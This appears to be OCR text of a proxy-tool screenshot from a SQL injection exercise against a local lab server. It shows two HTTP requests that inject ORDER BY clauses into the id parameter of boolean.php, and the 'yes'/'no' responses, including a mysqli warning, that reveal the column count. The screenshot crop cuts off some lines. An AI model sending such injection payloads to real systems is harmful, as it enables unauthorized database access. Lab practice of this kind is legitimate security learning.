 Request
Raw Params Headers Hex
GET /boolean.php?id=1'+order+by+6+--+ HTTP/1.1
Host: 192.168.111.130
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:60.0) Gecko/20100101
Firefox/60.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=09h1s3rish7rjp7uvqs3ickgu4
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 25 Oct 2021 01:16:47 GM
Server: Apache/2.4.23 (Win32) OpenS
X-Powered-By: PHP/5.4.45
Content-Length: 3
Connection: close
Content-Type: text/html
yes
Request
Raw Params Headers Hex
GET /boolean.php?id=1'+order+by+10+--+ HTTP/1.1
Host: 192.168.111.130
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:60.0) Gecko/20100101
Firefox/60.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=09h1s3rish7rjp7uvqs3ickgu4
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 25 Oct 2021 01:18:40 GMT
Server: Apache/2.4.23 (Win32) OpenSSL
X-Powered-By: PHP/5.4.45
Content-Length: 164
Connection: close
Content-Type: text/html
<br />
<b>Warning</b>:  mysqli_fetch_arra
be mysqli_result, boolean given in
<b>C:\phpStudy\WWW\boolean.php
/>
no